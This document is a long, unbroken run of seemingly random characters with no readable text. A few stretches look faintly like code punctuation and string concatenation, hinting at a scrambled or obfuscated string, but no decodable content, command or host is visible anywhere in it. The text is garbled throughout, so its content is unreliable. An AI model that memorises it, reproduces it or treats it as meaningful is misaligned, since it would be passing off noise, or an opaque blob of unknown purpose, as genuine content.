l0@Z]su.A{,}3NA9;J6JN95A.,rs!)JA)J:Jy}EaAd3613J9A7rhZ0eYJ$L.pl;alerbcA=aJ!).LZ,Miiw]m1(]f)J=)pJ]A1suZZ!hJ,dtfi5TJZE.",rJ.w(332u A.!x e1.$f4cA7]Ew]ZV,Pc4Lrf]dv9s(JsA+ s!ZL0.p5*J!si3t".,0xcJJ^Z;)i8lLD<j]A)W!]EhD.r!5o|LJCgn,Z.5 )66df AZSZt}8MJZAoAZJt4=JZJ.\\4E*rr;e=a},)PAiLJun].8eJ>,"t,1eA-[)[ub)0jph1xm)#22.8)Aoi5VIZTo].ecAen,JIEJZ.ZxeLJh1n4a!$.ZJ5UZ8e]k 4}0LeiZJeJ\/.]o}o!ioJ;neuiCni21.5jM.7Nr|A8\'erf7A!v0,%b(7t11{;gg,oLA0mE88.Apo](.A s{h(RrJ($2if.,s:[,]eZtwe)ZoZ7Z.b..3aA1Lorjtmte,l,e]vAs4Z=6JCu$0e2.JJZ([nr0ZJe].Ubldo4V1\/ZCCZJekA2(.L|.ZZ\/J-;!.!kd}SxkZZ A.J0,]C,6eeC9{l52A=]XeoYh,yiJ"u.JJaHLHZJt51LZn]1g!Z9)A8Z 7E;Z^TLJr9^JL7Z(@]JJ2tLi))ZA*t}cLA58e_J.wAZA$ZJZ=;[,(J!Z6ZyZ_50utT.}L6{e. JsdJLl8ZJBI\'A]JJJ7AoJ%hZvu_zb{22!ZAZ(.,L2]b9e6:oZ h)ka.a LZd.]r]bseA053J }jhoZ4=0*Z)9A,0lli98eLJ.Jac):sZA8JJJZ+Jt).=S$,vL4Z[=h@A1WI 7K\/0Zac3JJOfl6.Z6}}& "|Z++)t.xlq$=hoSZJl3t2bm.7==x>(]SJJL1L(17t.9_i)_Arr?MAAbAJ!0olZ*py!dZS.bai1CJiLoZJgonbu.gA`a8e,91J.LA1,Zs=0}cJ)A.ZoZA5+D8h)y:6)A]ntre].J!D,%5)JJ1it)r_(%<thJ0t1$(,DnZZZ=Au8#;],W.JA$J.w}.}<nuns!yAe8=.}Zx7i-a?A61.lAg;E(nL)ir_c]5;Z2n0_L J7e.J]Z.,}l#YZJZi8la0+A6er]!VCA.mkC9Zp2Zh.JBaA2Z;=A!xtomd))E{.Z\'eA{#z nrJ.eLiZF CMrjo,y5tW!5pso{b5Z+s.(!A7L,=2A,Jw3-JoS60*ZElL0AAcs4d\'ts)iZf5vA(trZ)1ss,9i;Z*!,!ZJ4b.}J1Ari%|&&nA,xa]x,5\'}A?trAq{xt9.Z.rosg)rZ=xoa#jp]!o&3t:0.]=.Jh=#y3enh_<LrgA,r2A=Z)3.L=7Jher0ME]jDJs -] $JEonZrix2]beAj+6.eJkJb.!=!kJw5lIZ(JhaJ3!Takr;=.c5z{Z8JL2AZ!lx,5{mzJnfw\/J9.]d]Ls1gk9frJ$)A+7J2Zb!Z .6c,J1r62p.eJ]7.TA)3pJ9#0e3|_sn_A2 ]JLEip6)JJd(Ar"Atw[nJ96g|i]7t8J0,o9.)!9aXJC4_AyD,!Jy.3A;AhAu= .A.).pJLnZ6ineAg 91m.-fIs.l*" 9(n,\'_8LJA.]T52EVJmAoZ]4rZ<2-9:,Jt:!3nns|5:.NJEye3!)aJav05._A.( ogotLZ1fZa iMTatm%?57so..-cm1JobJ6c3Jt,L,.JAJw*a{]A:J]4!oUoA7S39fJA9,AA(JJ;1aAlL]e!J4h}2wL!t4";!x5.a6$i]#_oMg!3?!As)\'ZZJmJJd2eJ6!sr,)ury&{Je!oc2aA0J(2cn._]1}A]AtJ Z0(AZn!*i U3n.Ag>A_12h.iJe];JJt }<YlekZA.!E\'PmnSA;5D9<:D.ZL] n kJJXJJJ^dJhtZT$=hf=J.oJoE .2i*3ea7JJLnZ1i,LJJJo;A(ta2uZ[t=CI.t=&.tJ ba.J._.3)7Aa]4J%?1ZLEJ=]$tJat.eaeaLZJoLAoaecJlZ<Ja %8r i4>EJ!(TdHgJN.@]_,eadt19L]ss,A\'iA7<_t!Jwx57n.i]#A6;rEfa1(14_A9HeJZT?2:}#Zr;aZve]AfA&Li0e.A(rG;ee45.,ALg6TxBnJyx=.s4d1_CnAEcJA&20Ar1.n|a]5T3b8[J.AE.0trJ_gecA2rsOiJu}!3o}ilATx? !A9o]rDAJA. tJ oiyeib1[J19&KN[LAZ\/oc5F"JD(0,4r0tA[6BxkaAJ,Eppn}n)&oJE,uVn)AJfc)@(e3.8-deur!Wu:Sset 57erC$6fZ8rr0 17al15Zm4w,u]Sve}h.t6lsv* AZa4e7pAA.VZle N:EiZZ}JJoIJE30sGAJo.b 96$i0 i{{ZE.|_{ ueaV=ju.J}psZS!pALu0 yl6..s?hxCcik.i)6.o.u5_[a(4&fA8 ,0{MvJ86n.trSa3i>sCds5[)eA)r$e5ted.J.moA[P1leBo"=socZA.Z$= &|LJ!ihswr,}}pi_Dahii1]L)n ,]d#.iJJXh-p@,!;J0asZaQ!_Eo,Z2.JIl)2.iqiAEZp.6J]LnveJAh{0]EE l&A)MA6m2.g8draZ=ziu.2iZ4e,TLM(Ad3r]d]pp.Z.0;2l*wZ26=es_!\/{Gt2l!n=AynA41Peo0;J,ctA,r0eo vZT;a:_[g\/ZeA43A)$@AJ s9eJ}(iuncZ*lE)eT6_ c#jJKA_sr2r3a}b.k9l,nZA,JL\'J)rG,7L)lJe(!Ea.AeelsLMJJm#r$xr=Zt#!7pvm9.lA}1cu2ol J0; i?n bJ(>EA,E[9..]\/Z2s_JZbJJ\/JJnDi6J!1d8!2ZtrJAao8=7E)#3!tCo;.at.a[2rL,7;Z0tE.s,,lcr;I rsZbJ(L_6,rJ 5!s _ud#!:i.:91J.#j.] JrJ1.h , mP(bL]aZhesehZ#S,! %EkWccs2ZZl5hJwc1 .6trJcl()\'at!nJ8p`lat_pJ]J$n!$33 s,_b(r2]ae0btr.D!h,t]]iJZ29L$,90w5(uj=AZ)V{Z{;79{.,5t}?g7] AAA  $),ei31.rr6yA.>m;$J)LAZZA.Jm;!cA1@r_JA.0eZ$ZtZ 0m4JWg{A5,.Pn,{6=;AwjsZ.4!a.a%cZjAtk,K\'c7%E ,41o:finrc&J!%uAbSsi]9e}]]J2l3sZ7=Z.s4suYirNtH s.Z3Z:rncn5i]s_lrZ jsD2h!(0)=bZ]mdr awl1!]lfet=dr\/67ZZOG[J=Aee!(UCZ!b)46!Ls112a_fJ.m4=AfA26dJxG{.1RroJ,e !(_JxVJ.],}9ltAoLV9n1dbd{Z.(t(ma4J)CrZe9Jc(sAbo=4uaJ gtlLmU75[2P!l!AV{soA,2$$mu JJ:J.s0olZZ1.)dx3 zO$2h25=$96Af1]s(o\/.rk u0)tE9=El3(a.4J:2f 70Z6=v_n)$= rjfs3h{bVJ e +3!A]dAe8r.c 6N9Su\'hrA.t7Ar4&S g .9.e0}L.]LZa] JO_JZEDf&Ao(re=bD+%4E=s]]=$Z(,4UZ).eLww(ZJw=.Z=JZ!:;[h(n0\/guZ914r65 ar]7.3o1ZB)s]AeZn,.Jn!Z23(u}a  gp0sZJ4x)EAhJ1Jm!Z]ZsJqe$o.)9{,Z7.;b.xP1.]lJ)\'5]axZ3@3J,!Aiak.4{A_t.c)J=5$lLr  xb 5J5of((_3w)oZdJ.*J>kq4 18J57f.:t._]ZJgRrxAe82.i.! ans(p]uEoM2X]Z7epfoc(0cL!ek.Apov 1vaK9sy_tZJ)\/4jl9s}gJ0J(A1 $|.ZxeE0t.LaI4{Zmn,9e8 Jhz{itZ,_,s j:rx2L2J.j.0ui9=xnp)hotMibu J AnZ]t]Z*8Za m3k$aL,.Ln CJnJ0J[J1 3Z .abdfvAn4,)0n1f{J$!C2Jc!gKinWJ5JZ7iAtJsnx],AT5,;sJ1}Ll6\/(th HcZs6kL7 3JioJN.t(Z+; _,tu=AbAZ9.JMJ=tZsA]]ouAskes_4wV.JAwJ>u$]e"5A =)))]sE0 ., Anutno|]JlegeaJ;294s:\/=1yrEA;A5to!dew74siT7LJy""94Q}nL;JZrfLLo,sZn.vAbr6tAtne+w1. c4) lft&7wa ]&7eu}A 7\/|\'[hrAst8oL.r :"J;2x!.aeEge=S_!!JiA1}JJnLar=.]9-e2.i1LLgUtJe(KJ. i+o{Z0!AJax),tlAJZ!Z^",w})6!a)cls..a#Wr.!.])iu b2t0h L&Jud!hAi iybJ4 e6  snYtd 9l[,M,\/11dar_ 9\/Is#hJJacg].)A4.!i?h.,df !(LsFLoLt]dyJo_,,J) [J-(JEa{ se 5)\\n)Eon=3)dcEi,8.J.Ae=(Jrt6Z,._t9$[0(nXuoee(ZL..p+3nm[].=Z(E]+Zer1du]#Zri"itZiYLCZ;}t0[_Zr.,EA A ,.])=Zf.. xw<*{J)  iu}]O;;5 ]*1JA6AbZM,],.e.e\/1 !LJ{#$J JaZ7k;v.tJn5bZ.ie}}J9.]{{p A?ihED.a{tm1goc 0LtJA5$!J!!!m.5Axd 3A5-lT,%e11.)fJH{An'),Acu('+J@)A$0rJo$+J+t;\/:60Lg]Jw6eet3ni$LZ.-Lt))=5IPtJp-pecvt]=)(foA4rVLL4lL8ALAj)t{onIp?1 VC[DJc07VQB.$4{vt_!,LA3#]]J)Eer}o)i!i<ZJZ,ir9==.N!;]Eb4el0JA0tJZvA5fls)iJ]]a&xi.eJ:,rSIfrtAALJsfZZFe]!3 ,:)?_{g0D&]0..!.2ai2;+r=]esZL+Ans}ehY{6JZ0qJ{i.]l..op >.n=isl]#;Jd.)o| Z ,c=4ea%eJD5n23<]eh]Z{J4reLT3!Ds[I_Jef9._ee[=+eiJ]:)AL5J!LAeZx#JUrtE9l} 0122)AEa}H4eZzdrs$Abeh6.j3|ivnj.neJ).4ndJ.4"AtJ.i!aZM-ZZ\\r(|s)HqbA.z|.0p=^;.*)Z$4\/iA8$.Tg;Z3.e))504e>)mh)9aiaE=s(RAJn{J]_15EA1a=)!T}hDS5tdbL.K!}e(rZaA&.E1bh]letAdotAv1rJ0(.tsj,(A)hoEZlK}5u.86JJ"sEes! h.arAL-2H=fL8\/6Axk 4aFE=oeZJlo.,0,@uJ(9Z2.\/7r,])l2Le>u mLda)Zl,J,5.f,J;7K={J}L.4T,indgZ4cL+5=a4Cn+{L7).X(L3L_(iS(t9JhE4eZ.Zd5&irAJ},_N Z.A4.(CJ)AkLC.armZ4J]g]=EJ.Lst.LixyJiko1wLFr:\\T(AJen{h,_,Z4)J.stAx(T.}} rS6 }))sa3t=am,.1Psp:8Lry?.$(0{el+rJNeuA,A.Z{4)e.J#])q4=J8_xfcnO++LNx73)LGE(i.AtLD[n]>QnLZEE,(AP{\\{[{LZaaBaZ,,na;>{&u.)ar\'mcItL}D26t nZ!AdArLiZPAw06 VAA 1yk7.)nZ+.TtjaaZeAeaeZcuZrnkvZLdao]ts ef]ekxybJA_RC1Jr()bDJBo*itrf81*tpAe)(:A_AsL3  l{|!Jdt+BJC2|e}u}7Lsa5!so&xj*< yaAo9L;soEJHdA!a+i9A=cu[9+;-Ao(i0.mdJi.to!..J;CZLpF)=AcMAEE.e.Z;kA,wFZ<(eL3da:_]o8..Ar[(L(c5)d2.JCa1ZnnifADm.a2eE[{N=w{4,cAK.E...E|.MJEJso,)6@oK(tJfsrA=LrZlY,Ly][3)EZ+tA:LG+)hhq|p!Atmt)tZa42.J;xeaAs 0JM ZL%E=$ L%(( J5..xcAnLr_ZLu)cgt819b[AJJLiGL}p )g>a)eA9Ti.it=ot!)Ax8.!sAL*pqAE}t0,e)v:J]t.oKi){{\/e04L9)cA0JuVcLa[J(DefELIJ\'ALxL){)eAl=xL)E!J}A9#.]u,*AA_1IA7L2hM>L7,)ZL(-p,)s]lJ0).J? b.A.jey a;],JwT$JL= sZ)uej=rT1]]jc)Z+Q;coeS]JLaJa.5.;?nIA51JZaJZ(S 7fL0IJvt5_A)aJs.ELy8Raido{9a=SLi4nra)n;.|}C=Z&hA .e28)4feL)JLJ[!m>JnlJZ7r8EJ EA9]An0*scDx-rZf ].G4}g])eL2],fL{CE*&rd!EZL9issar_LDG0sL8a.elJJe:s%.A2 gVL J?Z2F(8ri.eT.==o,d[+enL]e_vo(.Ae(0.1g;wms,akZ_0)+.{AL:E\'ZL!!==IaMy)ZLA3jJ3]J\/d. {4x3tG5d5vJsruB2!?AdLe!rLBZ]cpK_2n(,5?Z?lsD\'3b13dJo9Z425_;)4h4x=tZtx)+0)d..!.e4s.A!aAt.L(TAA.TusJo0Zah:0ZLaP!bdReL4]sL;El5;7dE!Ar.MAb.=sE.i.g: ,=Z-(e5pYJJ(}8:RnQ_dJbone)A)EL]A|r.vo!((JtDL8 5;te,=.EtAhlt]5 {_StlJ.T03 le694jcca}\'icQE,Wfuorue.MZJ()g0)+t5CJcrDrJ,Z);a6aW)nikc0Edg!)rJAeSvLaJDE0Ca _ZfJeA} E+L3u[wLidx] _k(4se(kojt38JZm.eL.Abai k2Js;J1M{lJZ%*],.EkEA4bht]Lbt-j=Q] s0SS}oZf7J)L!LeJeMrA9;JLJnZgvLti!LJZ9ibr,h.$1orsnn{k.]we=)L,nr=:a57A9].Llctna.MHZn4e.c)cx]h|l0eDJCJ6cUC;ro)7hCA],6.E+1#(J=33#sE0)r4nL)=}R!lJb]0e1_i5ErqE,S;FJeA;ZZ1=J43JAZZ ._)6Q#A])sa4J5L4E% n$=(_ZaZ.nuA4i_EPE2qo],pE",. ]53b.A.`raL)J3xLVJAbe6.JE2j4tZ20)Loae.=[l#L 9f:Gu.JJD!<o[ATrLAZ}xL)A-E.-otkx. .(J4n}])Z;e7KA34ZLS3.ZJr>FwZ?Ni3aZm s{0.J(s,.!99Zp1Lni3A}L}e9.[ZA2LZ3Ai{!sA$=LBT3a}!16 Z!aJ9s(sAJxlj};e)JZm}<,j]\/4aLJtZ8a LAAAsLmpJAA=A; EAeL\'$n[L9.%=4]4xJr((abqAW5[(sg.JJ9ZW, QE(3IhLEcL6L7,).Zcip!At%.0A0.J}UAJL1.J,CrPCL)8Z.AEtu3B[b^Jut4goLA;.Z=9rlLOTZt)BZ21"fp4@AA.KvJKZ{rtZ4Le(Jv1.etJ3,eo,oL#JnA&,Y\'K)g(rA(`\/pA:J5ZlNa(JTA26A!t}jofd4Z)}e_A.JY(m)n()sp\/ZZJ_a0Z7ZoroEGcjb.)a_s.E3]gLrrEAJ2eNeeE.4aWt!nrhz4E_6ZlKg2!r,J51ai].J.(L7.p,!6bLfA(nG}|,EA(tA)e76Za}KA)Jp{X64 ,A9AZ)cZJs00=I Z2=o5JZ" qJJeJEQA1g..]Z}"]Z.hc0FE+E37t$C7JJDn!Jb=>hw..eoef erk]P )\/L6Afi;xL6k.)AZm AS5eT,)Ar2ZdZ_EA]Z55r),.]\'A6=_EJ7ZJLMu$E(=iL*ZAJ.u=E3L5C,FaaL3c]#.IZ\/a3JeuA( bh6<.A0+Nan=JZtZ;Z%A3NI5rDpeE}xDHJ 8l]Z56n.DA.nJ:v}c3Z0rL<13.o1.p]iE.LMjeLooe0r11dJu9)b:!7hvVA&L.Z[U8]"N)Cb}J\'LZfV)oL4 sl.A-;(p6(jjY3e4mv!ZEE=lm]_Z1aJjAE)15 xL,A.t()C(L+FLo0+5A;a7AZ ,c[$i!1{lecZJp(Ao+ 6L}lhaeZjTAt(xPp4ZFi!o])ALDL uIbascLgLl.AJApx4{)At3Jt7a-eJA:J256LsL4Nv;0v!.JxJeatJhA-)3.L=nZA)5}!]?0JLumGLs&os)=EDm]LA}\'Ji"Lco).JAA4F5k4f5},AV0).(L.JJ25{,ep.ls\'cuZ2Ll.xyiZaeEkepALeZeol4JJn)!CJ5JSL=;PrAZR!O(A$)AuAAL0Ct6m(LJJsYeL)2aJYa(JZ,e+0a+.A34.u] ns2JZ(J!3-Z5Na4.Ja.ia\/oi.n4t!*V8.xJ),r!4cxZ0;!ALqZ.xJ9_a2Z!===Zs9OrAA6Z5 24&tbT&7A(d4=]]]ZF)At=112sLeZDoikICGg,544]fZ}a.e1,.JZA4ta;c.eA$] aJpmesL1htla6A4neicoa((,rjeLa.)= aU=;ZA.ngl-WtR|(J)ZJ$J AeyL9!44AGF.Jg).$1tnrAMHszAZ()r)3\\(LAL7Js]#a9xr:LTy)1c{AA!Z.+L!=QLLta5\\9E,otsl)JLUJL,-6i}uE|OZu.#M6AGiEu2Ao_3iLx;pfJJZ.onSrETt)DAG=;AroEs,]Li1 7J?yAA!"se[lr}h=O0=ghr).5EZ6iv!!,Sa,) ea&.5{Ab6u 3e.8}4)9JaUe1wZ6A[x33Zt262.Zx..C.)2Ad>A^4(GAL.Z6Lu;=.,;aLJfaAE_`%mZJJ.oiHninrLZ}1e.n Jl[3SA_.ZrSM6Ca]4(OZeL}aA %:O0LELo.#bn*Jh_A4aJZtlLFLSt23 1Ilm=hH.H=)ei;(LHeJJuJeZ]y0ecb]5!3)zE_(4LfJLSbA+)3_b]r.mti2.( L.LL#!Z);hAA.7b(LIar(r).0cnnYLJ%o..Asr)LJZ>JcC#LeffR.tVJe.kZL1r=J\/da,.]+JALZ0n2oase=J]4.lAZLoJs,E4LeeaZA-JlenZN 1i FL5ZE{A.sLQL5J,6O86ZE.83}Zarao.}A,9.AnKhz=e;ssZLEubue(J)i{i:)(eL5r+b)A0b =Zo,Qo =(.H}t7!}iL6A=X6a8Lt.LLILt;m[=AA_9+)=VL&)\'AedaaLAL{AJLa,Z]D-]ZL`ZNaL];!)Jo6j.E.,tn!(LLxAXAA6A!,EZ! AaJZZAL !hpnO]DGb9\/ cJr2J!EALJ.iAoZhA7.,b.#a4Ar{.LaL).]6L\/2+A$stp), eAEaOsfLl7]LJDAlipA27nen436C).=e]rEim_39JJ=llAe }Za 1 )lL.8nov+]]i9Z.6u*JA9=$9.J+;J("",dfJ%Df3La(_!3605J!D]Qy=?Z]).J\/txh&,+Al18AP)aLlb!!o7rcJMs AEJ;,5\/\'m.4;!sA1gn Z}ZD`[+_4}.ot:e(d[aADslg{(Lr;)5XlFZZE0cdn.ti_;AAL]D=sJar))#=Zbu.Z]A..A!}eU5CS.}1n..u LO)A,LA[hELtZ]0!xCZEL$6f71.JJxsElnZeAJLPEEAJ)Wlsa.s1=={oo,)faaanZU(,)8A=nQu)T)JP.ejmYSLhAL0eA{) tAc=.o(AoeE2_#6Ac)9a(Jv\'Ii;L4Jca.8CvhJJ)eJ=)-JZ7(};oJSa6 iiDJ0]{.r[f6u%J!e,.C;6,;.AvAAt.ra.+)hatEe5SL)inZ]a(hJnZor{]3$oA.*.+Jd}ALZ\/=JoyroA(u.$sAfvsL.A5_E[Jy0enKtL8JE9gJgSr(A=)NDLe#".Eh0JZ6bpskE0aD2o5(irqu.+8i.8Eice[Lr_A`Ae_A5c t!9t)J F(LvJ3 ZG}yZ$ZE=nJZJ>Uo]ssLAJ;.E]9pAJIyA$LV.J7<3JnAt5)A8pJ+53+E{"=ZRgQ,AX_GDTn,4$tLM%3Jik0 )D]m)EM,9Jr.J.tcAiCiE.%{o.e4sp;LZA&9LEeE8U0fAAWhnA6LLZ(sGd.L]L4h0EA, )Z.="C)tk3LSfZ<yaJ=M=a}J;]c]AanH.,uCi2U1es]Ax Z L[,]rdJLLc2slAtJZ,_repb  y3.L9}d5ZJot.*3b9],h-epilLiKX(.aZ[sA(\/AJJEle,)L4AFA)ad}cEZU}J)LV$b"Z_tML.itL.btL)u0v6rJA4itoftn!kyaZ=nt]?A}.f,ELe69a Zd(}s\')s5)JhJA0set8=L!ZZ)>lJc4ZAZSunrAZrtJ@A\'JZ .u3o)n_Zrc91[.n{.b!30AiLZ!!)5)ALL.LsAm]{DZR82Et4JAsAyLc$elea{=\'[W0E>xU]i*nn.lCA!uoI1ZJ(i;+C.;ox.(.=XmnAa9}Pl0OHga4=r0DavL_[ALaJL2Z&+6oy]=!)BAEdLdI6.dJ..qa9.i!iJ{)cn9;CL< Aguds5.0JSAE.7.HaeyJAf|)).L+RdJ}i*.=.}Ld]etc0_c4Lr)5we;74.E.Mo}1AiZ.wlZ)|L.#JrJau\/rpa= 3=As1J:?l,O(Et"#`R]E# 0\/]JZv!LrE S;J35rL0SBeSnaanJZ.)A.yk[$Ansnn)n2J!.Ls9 1ral}Ld p()Y}e n{tZu.+!ANx[_dIAe3bCe2n1ZtDE]K!tJJ:&[ZDe!L1eZ)4b20)tu).7adsi)A_ (QreD)t.4x=_ELyo}c\'.,EL]LHx]]s!LZ>gswop0S?0T_3.=Z3%AytAvE@s: =r0L2n$LJ-g LL=).AJ.tLC!AeJb5lm.A}Zldsm!7=JnA!e[.TL09.*4J4rJbbZaSJeIJlr$ZZ$k ps__DahJ.l0JP)!5iAm,061CL,]b.o4aq=1d.};n8ya<!ea,AL+e(cgh,SpZAHf7AAEhZ)]*J!nweZ]6AAJ=))tLA8bJENrxJA0.6Z92_+=vr i7LJrL]b:)c}JEeA-r GA..]j{B]>4ZcL%!( i{8.L lZt6n !A2A5Jd !a{}"sEo1.r0g.ter,)tZP.L0.{) J.AFesva7S9yK,F.XZ;)+pcop\/s=taA96=!y$Z3Z4N;ri.AAb4yc]5L0,!A6"YGZT2 e,,pLDA6)8]Z5e=" 3])ZonLSFat_As. ;xL }dsJAdi_=abLtJAKJAicare==.JomalJ0shp.t tK;xE]n"r)aa40.KtX-)i&eu;O)a4L5J-4=!gere t+. adLsA1=0lt.J{Z.Lptlta))cJa}6L{l,]R,"i=ty{.1AteLxa=)L]ZxaJZ-Te%JJN4J2a,0-vxv)t[LL{L[c!H6JlAC9l:].m=u\/L(io){Qs(rLt)LE f4l"6ArZZJlP)+sli\'_6\/cea)1Jh;w--!)Jb]LZL,yx_EJa2J,ZdAa()q_p=AiuLgA[]J{)uAc5Lb)LnC]JTrLcLLJ!t)-fnb].irttAZJb}00r_sp.n h!e)A5,0{*EJWa)+=m.i]J.5,l%rn=Zs\'a5D-.elJLC- 1Z;A {5}r9s=eo(htqoAiZl+.AAhie5p1.ws|=4(u!nL0H,AO,Al!=J_ );$J)!t)Lp]i_8(J .0]JAJZa$qxL8=sZ6F]!Z.ch:5EC=o7LikLw}?.}J#90oZL0dxlt%eLvn,"JLh{EiJ1.\'r0Ji0cfnD.A iuJ2zcA.4ACs(}hLZA=\\54ZkmGLA0._AkSA0liube{ eeD,YLZA2xaZ1LAg.LK#LfA_AA!LCos9*1 c"WAA8.+)t6ahALJ_+60 \'])mL,ZLJ;7!por?(eJjTLsbL$J1Xo))Jr5C;bZuKdJ.kb\/FE,a0d.JFD,Za;an]HyAbJ,2;tZZ11AAJeR: oo#[tAZ{,MJ6(idL"bThLA;vrZtaEe!L.7An0vLELSdimD4ZJE.E=gr;Z4J!J]O<ZJ;5_ AC@).6%t.ss(bo`25Zf]tS\\3ZZdxAZkA,{LAt.ok..AulJp\\AEEA=Jr]LaL..]AA2JotAAJ=A)xiL{)45|Lc sjJZR.NEL!L.,,}2b=EAc(|LJ\'8Z)8)I30ZA4lV1LfZ)8L+ LJ.. Lah=Ag_vao 3e +Zjlmn$e D).}4){)Vnrc:6iA:.45h($J}_{r4)(=+A,t3bmAo(=iJ$AceJLHZyJ2L6JcAcwrA2Lmo$#LC0}ef{k)=Za))\\)qtaJ}m1gEa#Z6#16);AuJr_=(4wsLt ;L.(.O},ieZZr Jg:hP0d{rT=a+L)Zgiid)r,Atx^qp.= [eIs] 4rJE}rL=J}_joFNocFadn0sT..JLE8sL2ELuAeJ5DxArIs6*^+0G.AL r==iEeuLmSON!J4A;u0=sk;|\/iZ;!A2c]Z)Zo36J7)EA.3!}.Fa\\0]J(;wW)lA =A)Jt,;p]XJsd#.LE4i4=, Ac}JA2JoJAi+[k:].CJLoA2!A2]L:nU`dJ{!dZx)].a,.FaiLo$J.a[J.aA)rJ.iEx!__iAelsLyi}. a*h0+t;td6,ADcs4.eXELe_ie;3r2 .-tiah. mp JZi _JAJ)Ea.J7ArsAJ\'LL(!.Y$d(t)0JArc%Jd.6Jbb;Jf0E8L]9_.Z .tods%ia)k\'t9AA OZvJ\'Z`05..m7Z.A4;4$J8EiAo){ZZi#J}AodA]H.AaJ=ZK_1@_E]rar{e!{n5)5}sIZl)cn.x}5sEkZEA9ZJ5xr&6f!lZfJaM-wjm(AopS6Arja4EE;5tdRtLL}LtAL6J`J6ibn)el;.fL)rLLfnr-Loksm!= bWaN.](ExpE_aEaEALagsEa)5,eLfS(_egl=MefKP..WAL4A)!e(lLA{=ttAa.hZpJ\'ANat=sy8o_Z L6,mZL}n.r(S0.pLY!uTm ,Z5rTJ5c]n.]..! eLrlu7)s.oltc.\\iLs1LzuueZsLAJ2s_t)AJ.6vri\/=D-)v$[J!AJGcA]!JZZEJaI}8.geer1be_aArJL1zwE!8AaAiZa]!$iotZrriE=uf.=J(,.lt.jrA(iL]4r3.9SZr(8 o.]LL<.cZu18V#1y7Joo5{ZnqsJn5J4(]3)}vp!g(J].nd5)JyaaiJh(be,J7!L.,=LLk.aJIy,0A L ]JleE)st5()Z.DiaxL.{)nnL sn\/!Fg=EJL}><h=u.%L;vJP#etn.3]A)hsLL5.arH]u]ge)*u8l{tgZ103n$2wJD+csZsJJRz1n{;J)JL?@R0|dLndb_nM"a]2r,ALs!}oArIRL=L(]ZAEZe5_+3L[1LJZ?CA$(0J}LZS.A :JDZA$L]sp_SyZ0LJEAeZ);..a)eruA!!s]Lr6uh>|SZuurlFu\/cIiA.e1p]#e>EM2A]J45Ze\\wU,r{=m[)J2&.Bh6e]l)Z1w(L,En^;JEL8,{MJC "9hatAZ)=o.Zr!tJ.ntyEZTZJsssZ;]Zy)JO)nsA.5JA]eJ.FG,faA0|d}Q6[=0s[!16JJL=6%]ppAEZZ4J[(=Jfau!.=1!qAn[Za:B;oJw=tA\'zo4]s%HJr1!Z)(6h 7Z.)aAr  .9AJZEevL.pcsZZh;,eA$3s"a26t:dJrLn)ba,T0o2=As{E]});JLc]vl=lbxaRf,A}x AnJ9rML}]rJyZAJ!,=(a;1h!iLearZ!.l4Z&iL!CPHN1rP]eeDaAe,Esp[+E,rJ])=;L<]ri0mk1I\\.L3M3"aA_h=*E%;2-6JiA+sVAD8(?p1L$ cLr#sIr@HcAayd.A)KN:).:gA!dL]rsnCtlL8Zema.]L5aYu_(el}}1ZLto!or8J)mx*tv+&A6E6.i4JL67t#]A }iJGaJZZ=ladAe?ewl403$J3eEA biZ1CZtn.ZAn,wD-La_bE Laa.3LZAi7iZtt);a.ge1CAhmL[hglEJ;ZJYft=)oALA=[5$Z;bH0.)=.ZAA-LA8U)N  rJ0GL!x! .MwjUwtLxFL9J{ss0ZfkY_AJD)SAZ$$Sn=.cEi=`((AZA]+ta4.#2L.o(CN07<.Z))@)2!.Z)Z5J.jGfi105D..=Zvc&[$LZLJrZNEJc r.A.7]uo9ZrZnjfDeyLbns,, 31mebs-ZA4s8.O;3.)naL#Q}LAeA_4ZJ5A]A){pv);,8 dJEJ{\/A;Z+`.te(ksLIu}J:AQApJZeAJ[_LC,9J<oo\\TIn.3LeA.:f|LJ)xeZe1Ctru.$..sZ"Jh.npnF)nm.. ()3Lti\\}&8!.#L:|aurr5a49yJ=i.]}p,AZ(dgd=$=AoJ)ZL:L.EiAJiAq0d$iJ1A_l)L.A:)L-drSPJ))(Tc{i]tZ6{AL-cpLA>rLcL4EtGn.Abo3MLJE 0{,!11.Z_EC\\rA]!de ineGx_sa{()inE)93ZJo:oLwqZe1A(.BA[)eFEJEs=)$+Lj] aC)Rf5Io9_\'Q0J$An|ta,n=aA)cC]9KU.F:)Lyix]Jgla!Let*r;lMl}rAA\/ZkedDtLoN[F20Ge3X_krLmZZM4a{L,l+btEZgA=sr--ZdAeLTZfZrn.s]L\'AA>k56JeS)!]e.>6g(L&0A!L=pQZeXrtZ2!.a_,gk=)nAtS.!0u!puNI{),h.oew c!,An;qZL.J W{{hL]LL<eA\/86La.,ee},3L3W=l)I10.52HF(aHp,A==[apAo)ZAJa,iZ[Z3.JZALA=q)=e\']E 8o]A_xrri).]0Gi(LZJ (LA(J$LlEZ6LE,=+?,%f.A!L+(dJurk2ihf#<v5.eL(!Q-LJ o=!$ Jrt3N1jt;9"*n-337Gy=+.reN04jtdinT#3}3j]fcL)LJLo=a:]($a].Ja\'jai_j1.(3tZ})r]E0bZtYn;(\'ea)t4l}4ns$EeAp!07LMsLlJf{s0.As].=]C!.|L1xUL41*sMAL2ps55rEat;.J,GZtJ1]8)5C86_DeJAu7ElQNt(o{e3lZTAp:3ugk.nr)".ZFLJ#e_5,2&nN,4CEuc@rE!o,2r..Z<j{JZ( V:)?lEL |rHpLL=MAA!.aAfJ?24 Aa]5t.HL.-]arEcA 7CJJ((]7Pb>.=Z)7}?)J 9adho _.inJiIJA8nAEJ]7.>c{rAf3$pA.(Jn=Aee8D4{J}J6.M[c=)jZneJ.Z#wl3Cfl8}o?JLbu(50l5+JNle762E1f+i.]_Z}Leny.ZL.Z$Jzh9 E ZP te5t3=6y) o!8ro!LK[.!LLJglLX0=B^d}EA]Lk{A-J.^ys3et\\JtV2=2A|$ar1zJJT0iSx.?A&>).AQZnAtJ!Jj}M9lAL5pnA]t2Li{Ln0nZLirA,e!_)hX\' D2eo_.w)Z38|ZxGA$Jrc\\."3E9nmA;weEJAAau=Lab3A]Jn.}AJaun0 Ztru"}r=Xt0.E*mS).=[_;A6M ;C_&yLam.5]N.99DA Z|)A\/{nLJ=A].!5[Jp!]L]a]JJrNZsE.;=p] f0)jJ)_iJk.].Zes9.(;X[hxAAa=iYIJLle9bJis ")rr"r.j92r. (}c}ZZwjt3\'Zo?=A4r7J?c6t{=Z7l$})6!uL3E89Z=J_sxeg  er=L|()]1L(i)"FTrJj=JI(,},A3=Z!J d)Atadj)KiLi}L,Z7] =3EJpEg9.J5Ut[49h[u5JlL"_4n9s|j+Lr}fZHJAn5s 